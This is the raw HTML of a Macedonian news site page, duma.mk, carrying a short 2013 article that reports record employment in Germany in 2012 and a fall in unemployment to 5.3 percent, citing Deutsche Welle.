rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-grid-css' href='https://duma.mk/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-grid-inline-css' type='text/css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css' href='https://duma.mk/wp-content/themes/madd-old/style.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://duma.mk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://duma.mk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/duma.mk","hash_tracking":"false","v4_id":"G-NGTYLHS43K"};/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/js/swiper.js?ver=4.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0" id="madd-magazine-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://duma.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duma.mk/wp-json/wp/v2/posts/53437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duma.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duma.mk/?p=53437' />
<meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="pingback" href="https://duma.mk/xmlrpc.php"><style>
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://duma.mk/wp-content/uploads/2021/08/POZADINA-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#menu-item-115293,
#menu-item-115361 {
  animation: flash-black-red 1s infinite;
  border-radius: 15px;
  height: 30px;
  align-items: center;
  justify-content: center;
  padding-top: 3px;
}

header .site-navigation #menu-item-115293.current-menu-item > a,
header .site-navigation #menu-item-115361.current-menu-item > a {
  background: none !important;
}

header .site-navigation #menu-item-115293 a:hover,
header .site-navigation #menu-item-115361 a:hover {
  background: red;
}

#menu-item-115293:hover,
#menu-item-115361:hover {
  background: red;
}

#menu-item-115293 a,
#menu-item-115361 a {
  border-radius: 10px; 
  transition: background-color 0.3s ease; 
}

@keyframes flash-black-red {
  0% {
    background-color: black;
  }
  50% {
    background-color: red;
  }
  100% {
    background-color: black;
  }
}		</style>
			
	<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT4MNCR');</script>
<!-- End Google Tag Manager -->
	
<!-- Global site tag (gtag.js) - Google Analytics -- >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37240674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37240674-1');
</script>
<!-- Нов 20-07-2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN7KSTPCF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN7KSTPCF2');
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-53437 single-format-standard custom-background wp-custom-logo wp-theme-madd-old">
	
	<!-- Google Tag Manager (noscript) 
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PT4MNCR"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Оди на содржина</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-glavno-meni-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-home"><a href="https://duma.mk" title="Почетна"><img data-src="https://duma.mk/wp-content/themes/madd-old/assets/svg/home.svg" class="menu-item-icon lazyload" src="[data-uri]" /><span>Почетна</span></a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34881"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a>
<ul class="sub-menu">
	<li id="menu-item-34916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34916"><a href="https://duma.mk/category/fan-klub/chist-dom/">Чист дом</a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34912"><a href="https://duma.mk/category/fan-klub/pomosh-doma/">Помош дома</a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34908"><a href="https://duma.mk/category/fan-klub/zdravje-i-hrana/">Здравје и храна</a></li>
	<li id="menu-item-76653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76653"><a href="https://duma.mk/category/fan-klub/kreativni-izrabotki-rakotvorbi/">Креативни изработки/Ракотворби</a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34914"><a href="https://duma.mk/category/fan-klub/servis-i-odrzhuvanje/">Сервис и одржување</a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34907"><a href="https://duma.mk/category/fan-klub/zanaetchiski-uslugi/">Занаетчиски услуги</a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34911"><a href="https://duma.mk/category/fan-klub/mojata-gradina/">Мојата градина</a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34915"><a href="https://duma.mk/category/fan-klub/urban-zhivot/">Урбан живот</a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34913"><a href="https://duma.mk/category/fan-klub/semeen-advokat/">Семеен адвокат</a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34909"><a href="https://duma.mk/category/fan-klub/moj-notar/">Мој нотар</a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34910"><a href="https://duma.mk/category/fan-klub/moj-smetkovoditel-knigovoditel/">Мој сметководител/книговодител</a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34906"><a href="https://duma.mk/category/fan-klub/brzi-prevodi-na-dokumenti/">Брзи преводи на документи</a></li>
</ul>
</li>
<li id="menu-item-69225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69225"><a href="https://duma.mk/category/striming/">Стриминг</a>
<ul class="sub-menu">
	<li id="menu-item-34902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34902"><a href="https://duma.mk/category/striming/kultura-striming/">Култура</a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34903"><a href="https://duma.mk/category/striming/nastani/">Настани</a></li>
</ul>
</li>
<li id="menu-item-70787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70787"><a href="https://duma.mk/category/glasot-na-gragjanite/">Гласот на граѓаните</a></li>
<li id="menu-item-34884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34884"><a href="https://duma.mk/category/region/">Вардарски регион</a>
<ul class="sub-menu">
	<li id="menu-item-34889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34889"><a href="https://duma.mk/category/region/veles-3/">Велес</a></li>
	<li id="menu-item-34896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34896"><a href="https://duma.mk/category/region/sveti-nikole/">Свети Николе</a></li>
	<li id="menu-item-34893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34893"><a href="https://duma.mk/category/region/lozovo/">Лозово</a></li>
	<li id="menu-item-34897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34897"><a href="https://duma.mk/category/region/caska/">Чашка</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34890"><a href="https://duma.mk/category/region/gradsko-2/">Градско</a></li>
	<li id="menu-item-34895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34895"><a href="https://duma.mk/category/region/rosoman/">Росоман</a></li>
	<li id="menu-item-34892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34892"><a href="https://duma.mk/category/region/kavadarci/">Кавадарци</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34894"><a href="https://duma.mk/category/region/negotino/">Неготино</a></li>
	<li id="menu-item-34891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34891"><a href="https://duma.mk/category/region/demir-kapija/">Демир Капија</a></li>
	<li id="menu-item-34888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34888"><a href="https://duma.mk/category/region/audio-vesti/">Аудио вести</a></li>
</ul>
</li>
<li id="menu-item-34885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34885"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a>
<ul class="sub-menu">
	<li id="menu-item-34904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34904"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34905"><a href="https://duma.mk/category/istrazhuvachki-prikazni/razoblicuvanje-na-dezinformacii/">Разобличување на лажни вести</a></li>
	<li id="menu-item-70675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70675"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
	<li id="menu-item-89442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89442"><a href="https://duma.mk/category/proverka-na-fakti/">Проверка на факти</a></li>
</ul>
</li>
<li id="menu-item-34886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34886"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34887"><a href="https://duma.mk/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-34928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34928"><a href="https://duma.mk/category/sport/fudbal-2/">Фудбал</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34921"><a href="https://duma.mk/category/sport/kosharka/">Кошарка</a></li>
	<li id="menu-item-34925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34925"><a href="https://duma.mk/category/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-34923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34923"><a href="https://duma.mk/category/sport/odbojka/">Одбојка</a></li>
	<li id="menu-item-34918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34918"><a href="https://duma.mk/category/sport/velosipedizam/">Велосипедизам</a></li>
	<li id="menu-item-34920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34920"><a href="https://duma.mk/category/sport/kajakarstvo/">Кајакарство</a></li>
	<li id="menu-item-34924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34924"><a href="https://duma.mk/category/sport/planinarenje/">Планинарење</a></li>
	<li id="menu-item-34926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34926"><a href="https://duma.mk/category/sport/ribolov/">Риболов</a></li>
	<li id="menu-item-34922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34922"><a href="https://duma.mk/category/sport/lov/">Лов</a></li>
	<li id="menu-item-34917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34917"><a href="https://duma.mk/category/sport/avanturistichki-sportovi/">Авантуристички спортови</a></li>
	<li id="menu-item-34919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34919"><a href="https://duma.mk/category/sport/gimnastika/">Гимнастика</a></li>
	<li id="menu-item-34927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34927"><a href="https://duma.mk/category/sport/fitnes/">Фитнес</a></li>
	<li id="menu-item-69231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69231"><a href="https://duma.mk/category/borenje/">Борење</a></li>
</ul>
</li>
<li id="menu-item-70612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
<li id="menu-item-34883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34883"><a href="https://duma.mk/category/vesti-2/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-34900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34900"><a href="https://duma.mk/category/vesti-2/makedonija-2/">Македонија</a></li>
	<li id="menu-item-34898" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34898"><a href="https://duma.mk/category/vesti-2/ekonomija/">Економија</a></li>
	<li id="menu-item-99730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99730"><a href="https://duma.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34899"><a href="https://duma.mk/category/vesti-2/eu/">ЕУ</a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34901"><a href="https://duma.mk/category/vesti-2/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-34984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34984"><a href="https://duma.mk/category/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-34985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34985"><a href="https://duma.mk/category/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-34986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34986"><a href="https://duma.mk/category/zivot/nauka-i-tehnologija/">Наука и технологија</a></li>
	<li id="menu-item-34987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34987"><a href="https://duma.mk/category/zivot/stil/">Стил</a></li>
	<li id="menu-item-34988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34988"><a href="https://duma.mk/category/zivot/horoskop/">Хороскоп</a></li>
	<li id="menu-item-34989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34989"><a href="https://duma.mk/category/zabava/">Забава</a></li>
	<li id="menu-item-34990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34990"><a href="https://duma.mk/category/zabava/zanimlivosti/">Занимливости</a></li>
	<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34991"><a href="https://duma.mk/category/zabava/info/">Инфо</a></li>
	<li id="menu-item-34992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34992"><a href="https://duma.mk/category/zabava/muzika/">Музика</a></li>
</ul>
</li>
<li id="menu-item-115293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115293"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115361"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="https://duma.mk/" class="custom-logo-link" rel="home"><img width="771" height="360" src="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" class="custom-logo" alt="ДУМА.мк" decoding="async" fetchpriority="high" srcset="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg 771w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-300x140.jpg 300w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-768x359.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a>							</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
				<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
							
<article id="post-53437" class="post-53437 post type-post status-publish format-standard hentry category-ekonomija">
	<header class="entry-header">
		<h1 class="entry-title">Рекордна вработеност во Германија!</h1><span style="color: #666;">Објавено: 2 јануари, 2013, во 16:22 часот</span>	</header><!-- .entry-header -->

	<div class="body-content post-content-wrap">
		<p style="margin: 0cm 0cm 0.0001pt; line-height: 15.65pt; background-position: initial initial; background-repeat: initial initial;"><span style="font-size: 10.0pt; font-family: " color:="color:" black;"="black;""><img decoding="async" data-src="http://duma.mk/wp-content/uploads/stories/2013/01/01/rabotnik-gr-fin.jpg" border="0" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/269;" /></span></p>
<p>Благодарение на добрата конјуктура, бројот на вработените во Германија шеста година по ред, достигнува рекорд, јавува Дојче веле. Во просек околу 41,5 милиони луѓе имале работно место, во 2012 година.</p>
<p> </p>
<p style="margin: 0cm 0cm 0.0001pt; line-height: 15.65pt; -webkit-font-smoothing: antialiased; background-position: initial initial; background-repeat: initial initial;"><span style="font-size: 10.0pt; font-family: " color:="color:" #3e3e3e;"="#3e3e3e;"">Бројот на вработени, лани, според податоците на Сојузната служба за статистика бележи зголемување од 416 илјади луѓе или еден процент повеќе од 2011 година. </span></p>
<p style="margin: 0cm 0cm 0.0001pt; line-height: 15.65pt; background-position: initial initial; background-repeat: initial initial;"><span style="font-size: 10.0pt; font-family: " color:="color:" #3e3e3e;"="#3e3e3e;"">Вработеноста пак од 2005-та досега пораснала за речиси седум проценти, односно за околу 2,66 милиони луѓе.</span></p>
<p style="margin: 0cm 0cm 0.0001pt; line-height: 15.65pt; -webkit-font-smoothing: antialiased; background-position: initial initial; background-repeat: initial initial;"><span style="font-size: 10.0pt; font-family: " color:="color:" #3e3e3e;"="#3e3e3e;"">Од позитивниот развој на германскиот пазар на труд профитираат посебно вработените со платени социјални давачки, чиј број, како и во 2010-та и 2011-та расте надпропорционално.</span></p>
<p style="margin: 0cm 0cm 0.0001pt; line-height: 15.65pt; -webkit-font-smoothing: antialiased; background-position: initial initial; background-repeat: initial initial;"><span style="font-size: 10.0pt; font-family: " color:="color:" #3e3e3e;"="#3e3e3e;"">Според привремените податоци бројот на невработени во 2012 година споредено со претходната година е намален за 162 илјади, на 2,34 милиони. Квотата на невработеност во истиот временски период од 5,7 се намалила на 5,3 проценти. </span></p>
<p style="margin: 0cm 0cm 0.0001pt; line-height: 15.65pt; background-position: initial initial; background-repeat: initial initial;"><span style="font-size: 10.0pt; font-family: " color:="color:" #3e3e3e;"="#3e3e3e;"">Од средината на минатата деценија бројката невработени е речиси преполовена, соопштуваат статистичарите.</span></p>
